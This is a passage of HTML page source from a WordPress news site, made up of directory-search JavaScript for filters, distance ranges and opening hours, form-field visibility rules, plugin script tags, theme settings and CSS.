		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"da065ed9ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/posts/47925" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel="canonical" href="https://okmag.com/blog/feel-the-holiday-spirit/" />
<link rel='shortlink' href='https://okmag.com/?p=47925' />
<link rel="alternate" type="application/json+oembed" href="https://okmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokmag.com%2Fblog%2Ffeel-the-holiday-spirit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokmag.com%2Fblog%2Ffeel-the-holiday-spirit%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="da65820bdf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header 